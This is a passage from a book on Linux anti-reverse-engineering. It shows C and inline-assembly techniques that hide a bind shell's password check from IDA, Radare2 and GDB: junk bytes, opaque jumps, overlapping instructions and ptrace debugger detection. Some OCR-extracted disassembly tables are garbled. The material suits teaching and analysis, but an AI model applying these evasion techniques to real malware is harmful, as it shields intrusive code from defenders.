Very cool, huh? Before you get too excited though there is still a problem. In graph view, IDA looks similar to Radare2. However, in text view you can see that IDA continues to disassemble the code you are trying to hide.```
.text:0000000000400750 public check_password
.text:0000000000400750 check_password proc near ; CODE XREF: main+13D
.text:0000000000400750
.text:0000000000400750 var_18 = byte ptr -18h
.text:00000000000400750 var_10 = qword ptr -10h
.text:0000000000400750
.text:0000000000400750 push rbx
.text:0000000000400751 sub rsp, 30h
.text:0000000000400755 mov rbx, rdi
.text:0000000000400758 mov rax, fs:28h
.text:0000000000400761 mov [rsp+38h+var_10], rax
.text:0000000000400766 xor eax, eax
.text:0000000000400768 mov [rsp+38h+var_18], 0
.text:000000000040076D mov rdi, 77Bh
.text:0000000000400774 call calc_addr
.text:0000000000400779 push rax
.text:0000000000040077A retn
.text:000000000040077A check_password endp ; sp-analysis failed
.text:000000000040077A
.text:000000000040077B ; ------------------------------------------------
.text:000000000040077B mov byte ptr [rsp+1Fh], 0D2h
.text:0000000000400780 mov byte ptr [rsp+1Eh], 9Ah
```
Notice how IDA continues to disassemble at *0x40077B*? It marks this code as having no cross references, but continues to disassemble it. IDA must just keep trying to disassemble code after it has completed a function. However, maybe if you insert some non-code then IDA will stop disassembling? To insert some data use the ".string" directive.```
Inserting non-code to stop IDA's diassembly
```

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = \{\};
    char* label_address = calc_addr(((char*)&&return_here) - 0x400000);
    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
     :
     : "g"(label_address));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
Now if you look at the disassembly, you'll see that IDA doesn't disassemble the majority of *check\_password()*.

**Finally breaking analysis of** *check\_password()*

```
.text:0000000000400750 public check_password
.text:0000000000400750 check_password proc near ; CODE XREF: main+13D
.text:0000000000400750
.text:0000000000400750 var_18 = byte ptr -18h
.text:00000000000400750 var_10 = qword ptr -10h
.text:0000000000400750
.text:0000000000400750 push rbx
.text:0000000000400751 sub rsp, 30h
.text:0000000000400755 mov rbx, rdi
.text:0000000000400758 mov rax, fs:28h
.text:0000000000400761 mov [rsp+38h+var_10], rax
.text:0000000000400766 xor eax, eax
```Chapter 5: Obstructing Code Flow Analysis 189

```
.text:0000000000400768 mov [rsp+38h+var_18], 0
.text:000000000040076D mov rdi, 787h
.text:0000000000400774 call calc_addr
.text:0000000000400779 push rax
.text:000000000040077A retn
.text:000000000040077A check_password endp ; sp-analysis failed
.text:000000000040077A
.text:000000000040077A ; ------------------------------------------------------------
.text:000000000040077B db 72h, 73h, 74h, 75h, 76h
.text:0000000000400780 dq 0C6007F7E7A797877h, 1E2444C6D21F2444h, 44C6E61D2444C69Ah
.text:0000000000400780 dq 0E21B2444C69D1C24h, 2444C6CD1A2444C6h, 0C6ED182444C6E619h
.text:0000000000400780 dq 162444C6D0172444h, 44C6C6152444C6C1h, 92132444C6C51424h
.text:0000000000400780 dq 2444C6C4122444C6h, 0C6C7102444C6FC11h, 0E2444C6E30F2444h
.text:0000000000400780 dq 44C6920D2444C6C9h, 0C40B2444C69E0C24h, 2444C6E60A2444C6h
.text:0000000000400780 dq 0C6EE082444C69D09h, 62444C6F2072444h, 44C6F3052444C69Bh
.text:0000000000400780 dq 0F2032444C6C00424h, 2444C6FD022444C6h, 0AABAE02404C6C501h
.text:0000000000400780 dq 20BEFFFFFFh, 0FFFFFBD8E8E78948h, 0DE894800000020BAh
.text:0000000000400780 dq 688E8C78948h, 4C8B48C0950FC085h, 28250C3348642824h
.text:0000000000400780 dq 202E80B74000000h, 441F0F660000h
.text:00000000000400868 ; -------
.text:0000000000400868 add rsp, 30h
.text:000000000040086C pop rbx
.text:000000000040086D retn
```
## **Jump Over an Invalid Byte**

In the last section you were able to stop IDA and Radare2 from disassembling the majority of *check\_password()*. However, a quick glance at the code makes it pre[tty obvious that the valu](http://vxheaven.org/lib/vsc04.html)e "0x787" is being passed to *calc\_addr()* and that you're using "retn" to jump to the address returned by *calc\_addr()*. One way to hide this information is a technique described by Silvio Cesare in an article titled "Linux Anti-Debugging Techniques (Fooling the Debugger)"<sup>51</sup> all the way back in 1999.

First, let's see how *check\_password()* looks in GDB.

 $\rm ^{51}$ http://vxheaven.org/lib/vsc04.html```
albino-lobster@ubuntu:~/antire_book/chap_5_code_flow/dontpanic/build$ gdb ./trouble/t\
rouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) disas 0x400750,0x40077b
Dump of assembler code from 0x400750 to 0x40077b:
  0x00000000000400750 <check_password+0>: push %rbx
  0x0000000000400751 <check_password+1>: sub $0x30,%rsp
  0x0000000000400755 <check_password+5>: mov %rdi,%rbx
  0x0000000000400758 <check_password+8>: mov %fs:0x28,%rax
  0x0000000000400761 <check_password+17>: mov %rax,0x28(%rsp)
  0x0000000000400766 <check_password+22>: xor %eax,%eax
  0x0000000000400768 <check_password+24>: movb $0x0,0x20(%rsp)
  0x000000000040076d <check_password+29>: mov $0x787,%rdi
  0x0000000000400774 <check_password+36>: callq 0x400740 <calc_addr>
  0x0000000000400779 <check_password+41>: push %rax
  0x000000000040077a <check_password+42>: retq
End of assembler dump.
(gdb)
```
GDB disassembles linearly. Knowing this you can hide the "mov \$0x787, %rdi" instruction by introducing extra bytes that won't get executed, but GDB will treat as valid code. Update *check\_password()* to look like this:**Adding an invalid byte to** *check\_password()* **to break GDB**

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
   char* label_address = 0;
   asm volatile(
        "jmp unaligned\n"
        ".short 0xe8\n"
        "unaligned:");
    label_address = calc_addr(((char*)&&return_here) - 0x400000);
   asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
   // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
You should notice a new asm block that adds a jump to a new label (unaligned). All the new asm block does is jump over the value "0xe8" that has been inserted into the middle of the function. However, look at it in GDB again.| $(gdb)$ disas $0x400750, 0x40077f$                          |       |                                                                                                 |
|-------------------------------------------------------------|-------|-------------------------------------------------------------------------------------------------|
| Dump of assembler code from 0x400750 to 0x40077f:           |       |                                                                                                 |
| 0x0000000000400750 <check_password+0>:</check_password+0>   | push  | % $rbx$                                                                                         |
| 0x0000000000400751 <check_password+1>:</check_password+1>   | sub   | $$0x30,$ %rsp                                                                                   |
| 0x0000000000400755 <check_password+5>:</check_password+5>   | mov   | %rdi,%rbx                                                                                       |
| 0x0000000000400758 <check_password+8>:</check_password+8>   | mov   | %fs:0x28,%rax                                                                                   |
| 0x0000000000400761 <check_password+17>:</check_password+17> | mov   | $%$ rax, $0x28$ ( $%$ rsp)                                                                      |
| 0x0000000000400766 <check_password+22>:</check_password+22> | xor   | %eax,%eax                                                                                       |
| 0x0000000000400768 <check_password+24>:</check_password+24> | movb  | $$0x0, 0x20$ (%rsp)                                                                             |
| 0x000000000040076d <check_password+29>:</check_password+29> | imp   | 0x400771 <check_password+33></check_password+33>                                                |
| 0x000000000040076f <check_password+31>:</check_password+31> | callg | 0xffffffffc8074f74                                                                              |
| 0x0000000000400774 <check_password+36>:</check_password+36> | mov   | $(% \mathcal{L}_{0})$ $%$ $\mathcal{L}_{1}$ $\cong$ $\mathcal{L}_{2}$ $\cong$ $\mathcal{L}_{1}$ |
| 0x0000000000400776 <check_password+38>:</check_password+38> | add   | % $a$ l, $%$ rax $)$                                                                            |
| 0x0000000000400778 <check_password+40>:</check_password+40> | callg | $0x400740$ <calc addr=""></calc>                                                                |
| 0x000000000040077d <check_password+45>:</check_password+45> | push  | % <sub>raw</sub>                                                                                |
| 0x000000000040077e <check_password+46>:</check_password+46> | retg  |                                                                                                 |
| End of assembler dump.                                      |       |                                                                                                 |
| (gdb)                                                       |       |                                                                                                 |

As you can see, at *0x40076d* a jmp to *0x400771* now exists. Right after that GDB has disassembled five bytes to be "callq 0xffffffffc8074f74". Remember that we only inserted one byte. It appears that GDB has taken our one invalid byte and combined it with four valid bytes in order to create a new call instruction that isn't actually there. Fortunately for the reverse engineer, x64 is made up of variable length instructions and is therefore "self-healing". The disassembly gets back to normal at *0x40077e*.

Unfortunately, this trick doesn't work on Radare2 or IDA. Here is what IDA says:Chapter 5: Obstructing Code Flow Analysis 193

*check\_password()* **witht he invalid byte**

```
.text:0000000000400750 public check_password
.text:0000000000400750 check_password proc near ; CODE XREF: main+13D
.text:0000000000400750
.text:0000000000400750 var 18 = byte ptr -18h.text:00000000000400750 var_10 = qword ptr -10h
.text:0000000000400750
.text:0000000000400750   push rbx
.text:0000000000400751 sub rsp, 30h
.text:0000000000400755 mov rbx, rdi
.text:0000000000400758 mov rax, fs:28h
.text:0000000000400761 mov [rsp+38h+var_10], rax
.text:0000000000400766 xor eax, eax
.text:0000000000400768 mov [rsp+38h+var_18], 0
.text:000000000040076D jmp short unaligned
.text:0000000000040076D ; ----------
.text:000000000040076F db 0E8h
.text:00000000000400770;
.text:0000000000400770
.text:0000000000400770 unaligned: ; CODE XREF: check_password+1D
.text:0000000000400770 mov rdi, 78Ah
.text:0000000000400777 call calc_addr
.text:000000000040077C push rax
.text:000000000040077D retn
.text:000000000040077D check_password endp ; sp-analysis failed
```
## **Jump! Jump!**

<span id="page-198-0"></span>As you can see, IDA appears to realize that the byte at *0x40076f* should never be executed so it skips over it entirely. What if you didn't use an absolute jump to the unaligned label? Perhaps if we use two conditional jumps (jump zero and jump not zero) back to back then IDA would disassemble the extra byte? Again, malwinator has an excellent write up on this technique.<sup>52</sup>. You need to update *check\_password()* like this:



 $^{52}\mathrm{https://www.malwinator.com/2015/11/22/anti-dissassembly-used-in-malware-a-primer/}$```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = 0;
    asm volatile(
        "jz unaligned+1\n"
        "jnz unaligned+1\n"
        "unaligned:\n"
        ".byte 0xe8\n");
    label_address = calc_addr(((char*)&&return_here) - 0x400000);
    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
Now if you look at how IDA handles this.```
.text:0000000000400750 public check_password
.text:0000000000400750 check_password: ; CODE XREF: main+13D
.text:00000000000400750 push rbx
.text:0000000000400751 sub rsp, 30h
.text:0000000000400755 mov rbx, rdi
.text:0000000000400758 mov rax, fs:28h
.text:0000000000400761 mov [rsp+28h], rax
.text:0000000000400766 xor eax, eax
.text:0000000000400768 mov byte ptr [rsp+20h], 0
.text:000000000040076D jz short near ptr unaligned+1
.text:000000000040076F jnz short near ptr unaligned+1
.text:0000000000400771
.text:0000000000400771 unaligned: ; CODE XREF: .text:000000000040076D
.text:0000000000400771 ; .text:000000000040076F
.text:0000000000400771 call near ptr 0FFFFFFFF8D07CEBEh
.text:00000000000400771 ; ------
.text:0000000000400776 dw 7
.text:0000000000400778 dq 0C350FFFFFFC2E800h, 7978777675747372h, 1F2444C6007F7E7Ah
.text:0000000000400778 dq 44C6F31E2444C6F9h, 931C2444C6C01D24h, 2444C6FD1B2444C6h
.text:0000000000400778 dq 0C6CF192444C69A1Ah, 172444C6C3182444h, 44C6DD162444C6CBh
.text:0000000000400778 dq 0D9142444C6EB1524h, 2444C6DC132444C6h, 0C6D2112444C6FC12h
.text:0000000000400778 dq 0F2444C6C7102444h, 44C6CF0E2444C6C8h, 0DB0C2444C6FC0D24h
.text:0000000000400778 dq 2444C6DA0B2444C6h, 0C6D0092444C6C80Ah, 72444C6FD082444h
.text:0000000000400778 dq 44C6FE062444C693h, 0C5042444C6C40524h, 2444C6C7032444C6h
.text:0000000000400778 dq 0C6CF012444C6C902h, 0FFFFFFAABAE32404h, 0E7894800000020BEh
.text:0000000000400778 dq 20BAFFFFFBD3E8h, 0C78948DE89480000h, 0FC08500000693E8h
.text:0000000000400778 dq 6428244C8B48C095h, 28250C3348h, 6600000205E80E74h, 841F0Fh
.text:0000000000400870
.text:0000000000400870 add rsp, 30h
.text:0000000000400874 pop rbx
.text:0000000000400875 retn
```
## **Always Follow the Conditional**

That worked beautifully! Although that double jump to the same target is pretty distinctive. Let's go deeper. This time let's use a conditional jump that we already know the answer to. For example, if you use jz (jump if zero) and you *know* the jump will always be followed then you can insert a dead byte again. How do you make sure that the jz is always followed? Simply zero our rax.*check\_password()* **forcing a conditional jump into an absolute jump**

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = 0;
    asm volatile(
        "xor %%rax, %%rax\n"
        "jz always_here + 1\n"
        "always_here:\n"
        ".byte 0xe8\n"
        : :
        : "%rax");
    asm volatile(
        "jz unaligned+1\n"
        "jnz unaligned+1\n"
        "unaligned:\n"
        ".byte 0xe8\n");
    label_address = calc_addr(((char*)&&return_here) - 0x400000);
    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
You can see that I've added a new asm block that clears rax and jumps to "always\_-here + 1". The result in IDA looks like this:

**Absolute conditional jump in** *check\_password()*

```
.text:0000000000400750 public check_password
.text:0000000000400750 check_password: ; CODE XREF: main+13D
.text:0000000000400750 push rbx
.text:0000000000400751 sub rsp, 30h
.text:0000000000400755 mov rbx, rdi
.text:0000000000400758 mov rax, fs:28h
.text:0000000000400761 mov [rsp+28h], rax
.text:0000000000400766 xor eax, eax
.text:0000000000400768 mov byte ptr [rsp+20h], 0
.text:000000000040076D xor rax, rax
.text:0000000000400770 jz short near ptr always_here+1
.text:0000000000400772
.text:0000000000400772 always_here: ; CODE XREF: .text:0000000000400770
.text:0000000000400772 call near ptr 1B50AEBh
.text:0000000000400777
.text:0000000000400777 unaligned:
.text:0000000000400777 call near ptr 0FFFFFFFF9307CEC4h
.text:00000000000400777 ; ----------
.text:000000000040077C dd 0E8000007h
.text:00000000000400780 : --------
.text:0000000000400780 mov esp, 50FFFFFFh
.text:0000000000400785 retn
.text:00000000000400785 ; -------
.text:0000000000400786 dw 7372h
.text:0000000000400788 dq 7E7A797877767574h, 0C6C41F2444C6007Fh, 1D2444C6E01E2444h
.text:0000000000400788 dq 44C69C1C2444C692h, 0D81A2444C6F31B24h, 2444C6DC192444C6h
.text:0000000000400788 dq 0C6F8172444C6DA18h, 152444C6D2162444h, 44C6F8142444C6ECh
.text:0000000000400788 dq 0D8122444C6D01324h, 2444C69A112444C6h, 0C6DC0F2444C6ED10h
.text:0000000000400788 dq 0D2444C69F0E2444h, 44C6FB0C2444C6C3h, 0D90A2444C6980B24h
.text:0000000000400788 dq 2444C6C1092444C6h, 0C6ED072444C6D808h, 52444C6E9062444h
.text:0000000000400788 dq 44C6F0042444C693h, 0F8022444C6FE0324h, 2404C6DE012444C6h
.text:0000000000400788 dq 20BEFFFFFFAABAC3h, 0CDE8E78948000000h, 20BAFFFFFBh
.text:0000000000400788 dq 8DE8C78948DE8948h, 0C0950FC085000006h, 33486428244C8B48h
.text:0000000000400788 dq 87400000028250Ch, 1F0F000001FFE8h
.text:00000000000400870 ; ------
.text:0000000000400870 add rsp, 30h
.text:00000000000400874 pop rbx
.text:0000000000400875 retn
```Radare2 does even worse.

**Radare2's handling of the absolute conditional jump**

```
[0x0040030c]> pdf @ sym.check_password
/ (fcn) sym.check_password 43
   sym.check password ();
         | ; var int local_20h @ rsp+0x20
         | ; var int local_28h @ rsp+0x28
         | ; CALL XREF from 0x0040026d (unk)
         0x00400750 53 push rbx
         | 0x00400751 4883ec30 sub rsp, 0x30 ; '0'
         | 0x00400755 4889fb mov rbx, rdi
         | 0x00400758 64488b042528. mov rax, qword fs:[0x28]
         0x00400761 4889442428 mov qword [rsp + local_28h], rax
         | 0x00400766 31c0 xor eax, eax
         | 0x00400768 c644242000 mov byte [rsp + local_20h], 0
         | 0x0040076d 4831c0 xor rax, rax
      | ,=< 0x00400770 7401 je 0x400773
        | | ;-- always_here:
\ | 0x00400772 e874037501 call 0x1b50aeb
         ;-- unaligned:
         0x00400777 e8 invalid
         0x00400778 48 invalid
         0x00400779 c7 invalid
         0x0040077a c7 invalid
[0x0040030c]> quit
```
# **Overlapping Instructions**

In the previous examples, you inserted a byte that would never be executed by the program. While this technique successfully obfuscated *check\_password()*, a clever disassembler might be able to identify the unused byte and display the correct disassembly. However, there is a techique that even a clever disassembler would struggle with: overlapping instructions. If you can write code that is executed twice but represents two different instructions then you have introduced a real problem to both the disassembler and the reverse engineer.

The most well known example of this technique, that I know of, can be found inChapter 5: Obstructing Code Flow Analysis 199

the book "Practical Malware Analysis" by Michael Sikorski and Andrew Honig<sup>53</sup>. The following updated version of *check\_password()* is very similar to the version explained in "Practical Malware Analysis" except you'll be writing in x64 and, as always, you'll actually be able to compile it.

**Overlapping instructions in** *check\_password()*

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = 0;
    asm volatile(
        "mov_ins:\n"
        "mov $2283, %%rax\n"
        "xor %%rax, %%rax\n"
        "jz mov_ins+3\n"
        ".byte 0xe8\n"
        : :
        : "%rax");
    asm volatile(
        "xor %%rax, %%rax\n"
        "jz always_here + 1\n"
        "always_here:\n"
        ".byte 0xe8\n"
        : :
        : "%rax");
    asm volatile(
        "jz unaligned+1\n"
        "jnz unaligned+1\n"
        "unaligned:\n"
        ".byte 0xe8\n");
```


label\_address = calc\_addr(((**char**\*)&&return\_here) - 0x400000);

 $^{\rm 53}\!$  https://www.nostarch.com/malware```
asm volatile(
    "push %0\n"
    "ret\n"
    ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
    :
    : "g"(label_address));
return_here:
XOR_STRING31(pass, password, 0xaa);
// validate the password
return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
```
The new code in question is the first block of asm.

## **Overlapping code block**

}

```
asm volatile(
   "mov_ins:\n"
   "mov $2283, %%rax\n"
   "xor %%rax, %%rax\n"
   "jz mov_ins+3\n"
   ".byte 0xe8\n"
    : :
    : "%rax");
```
It probably isn't exactly clear what is going on here, so let's look at the disassembly.### **Overlapping instructions in IDA**

| text:000000000040076D.                      | mov ins: | ; CODE XREF: . text:0000000000400777 |
|---------------------------------------------|----------|--------------------------------------|
| .text:000000000040076D 48 C7 C0 EB 08 00 00 |          | rax, 8EBh<br>mov                     |
| text:0000000000400774 48 31 C0              |          | rax, rax<br>xor                      |
| text:0000000000400777 74 F7.                |          | short near ptr mov ins+3<br>iz       |
| .text:0000000000400779 E8 48 31 C0 74       |          | call<br>near ptr 750038C6h           |
| text:0000000000400779.                      |          |                                      |
| .text:000000000040077E 01                   |          | db 1                                 |

Starting at the *mov\_ins* label this code block:

- 1. Moves *0xe8b* into rax
- 2. Clears rax
- 3. Jump to the *mov\_ins* label **plus three**

Step three is the interesting part because *mov\_ins+3* is right in the middle of the original mov instruction. Is there an instruction at *mov\_ins+3*? To test if that is the case undefine the code where *mov\_ins* starts and mark *mov\_ins+3* as code. IDA should now look like this:

**Discovering the valid code at** *mov\_ins+3*

| text:000000000040076D 48.    | mov ins | 48 <b>h ; H</b><br>db   |
|------------------------------|---------|-------------------------|
| text:000000000040076E C7.    |         | $db \theta C7h$ :       |
| text:000000000040076F C0.    |         | $db \odot CDh : +$      |
| text:000000000400770.        |         |                         |
| .text:0000000000400770 EB 08 |         | short loc 40077A<br>imp |
| text:0000000000400770.       |         |                         |
| text:0000000000400772 00.    |         | db.<br>$\Theta$         |
| text:0000000000400773 00.    |         | db<br>$\odot$           |
| text:0000000000400774 48.    |         | db<br>48 <b>h : H</b>   |
| text:0000000000400775 31.    |         | 31h : 1<br>db           |
| text:0000000000400776 C0.    |         | ⊙C0h ; +<br>db          |
| text:0000000000400777 74.    |         | $db$ 74 $h$ : t         |
| .text:0000000000400778 F7    |         | $db \theta F7h :$       |
| text:0000000000400779 E8.    |         | $db \theta B$ : F       |
| text:000000000040077A.       |         |                         |
| text:000000000040077A.       |         |                         || text:000000000040077A.          |                               | loc 40077A: : CODE XREF: .text:0000000000400770 |
|---------------------------------|-------------------------------|-------------------------------------------------|
| text:000000000040077A 48 31 C0. | xor                           | rax, rax                                        |
| text:000000000040077D 74 01.    | $\overline{1}$ $\overline{2}$ | short near ptr always here+1                    |

You can see there is a valid jump at  $mov\_ins+3$ . The jump skips over the remaining code that you defined in the asm block down to the next bit of legitimate code. That's it! We reuse bytes in the *mov* instruction to hide the real jump to the code that follows the asm block.# **Chapter 6: Evading the Debugger**

For this chapter you'll use the version of the *Trouble* bind shell found in the "chap\_- 6\_debugger" directory. This version of the bind shell uses many of the obfuscation techniques that you've previously learned in the book.

# **Trace Me**

Before you can catch debuggers like GDB you need to know how they work. Essential to the operation of a debugger is the *ptrace* system call<sup>54</sup>. The man page says:

The ptrace() system call provides a means by which one process (the "tracer") may observe and control the execution of another process (the "tracee"), and examine and change the tracee's memory and registers. It is primarily used to implement breakpoint debugging and system call tracing

One noteable aspect of ptrace is that only **one** tracer can control a tracee at a time. This means if GDB is tracing *Trouble* then no other process can trace *Trouble*. This is useful from an anti debugging point of view because you are able to determine if a debugger is attached to *Trouble* simply by calling *ptrace()*. To try this out, update *Trouble's main()* to detect tracing. Note that the following code will require "#include <sys/ptrace.h>" to be added as well.

 $^{\rm 54}$ man ptrace```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    if (ptrace(PTRACE_TRACEME, 0, NULL, NULL) != 0)
    {
        fprintf(stderr, "Tracer detected!\n");
        exit(EXIT_FAILURE);
    }
```
If you recompile *Trouble* with the *ptrace()* code and execute *Trouble* with GDB then you'll find that *Trouble* terminates early. Note the line "Tracer detected!" below.

*Trouble* **exits early after failing to set the tracer**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ gdb ./trouble/tr\
ouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) start
Temporary breakpoint 1 at 0x400130
Starting program: /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build/tr\
ouble/trouble
Tracer detected!
[Inferior 1 (process 59897) exited with code 01]
(gdb)
```However, if you execute *Trouble* without GDB then it executes without issue. What's the deal? The new code you added makes a call to ptrace using PTRACE\_TRACEME. If *Trouble* wasn't started with GDB then this PTRACE\_TRACEME call sets the parent program as tracing program. In this case, the parent program is*/bin/bash*. To confirm this, run *Trouble* and check it's */proc/<pid>/status* file. Here is an example of what you should see.

**Observing the tracer pid in /proc/pidof trouble/status**

|            | albino-lobster@ubuntu:~\$ cat /proc/`pidof trouble`/status |
|------------|------------------------------------------------------------|
| Name:      | trouble                                                    |
| State:     | S (sleeping)                                               |
| Tgid:      | 59935                                                      |
| Ngid:      | 0                                                          |
| Pid:       | 59935                                                      |
| PPid:      | 2402                                                       |
| TracerPid: | 2402                                                       |

The two most important lines in the above are "PPid" (parent pid) and "TracerPid". Both of these show the value of 2402. You can confirm that is bash by using the *ps* command.

**Finding pid 2402 in** *ps*

| albino-lobster@ubuntu:~\$ ps f |                          |    |             |                                  |
|--------------------------------|--------------------------|----|-------------|----------------------------------|
| PID TTY                        |                          |    |             | STAT TIME COMMAND                |
|                                | 2835 pts/17 Ss 0:00 bash |    |             |                                  |
|                                | 59953 pts/17 R+          |    |             | 0:00 \_ ps f                     |
|                                | 2402 <b>pts/1</b>        | Ss | $0:01$ bash |                                  |
|                                | 59935 pts/1 S+           |    |             | $0:00 \quad$ / ./trouble/trouble |

If *Trouble* was executed via GDB then the PTRACE\_TRACEME call you added will fail and Trouble will exit. This is because Trouble is already being traced by GDB so it can't set the parent process as the tracer. Remember there can only be one tracer at a time. In this way we prevent ptrace based debuggers from attaching to Trouble.

As another example, consider the **gcore** utility. gcore is a tool that produces core dumps of running programs. This is particularly useful if a program is using a cryptor, like *Trouble* does, since the core dump will capture the unencrypted version of the program which can then be loaded into IDA or another disassembler. However, if we use the PTRACE\_TRACEME logic then gcore will fail.**gcore can't create a core due to another process already tracing** *Trouble*

```
albino-lobster@ubuntu:~$ sudo gcore `pidof trouble`
Could not attach to process. If your uid matches the uid of the target
process, check the setting of /proc/sys/kernel/yama/ptrace_scope, or try
again as the root user. For more details, see /etc/sysctl.d/10-ptrace.conf
warning: process 60023 is already traced by process 2402
ptrace: Operation not permitted.
You can't do that without a process to debug.
The program is not being run.
gcore: failed to create core.60023
```
Notice that gcore complains that *Trouble* is already being traced by process 2402?

A final example is the *strace* utility. strace lists all of the system calls that a program makes. However, due to its use of ptrace *Trouble* is able to detect it.

**Detecting strace using PTRACE\_TRACEME**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ strace ./trouble\
/trouble
execve("./trouble/trouble", \lceil"./trouble/trouble"], \lceil/* 64 vars */]) = 0
arch\_protl(ARCH\_SET\_FS, 0x604240) = 0
set_tid_address(0x604278) = 61493
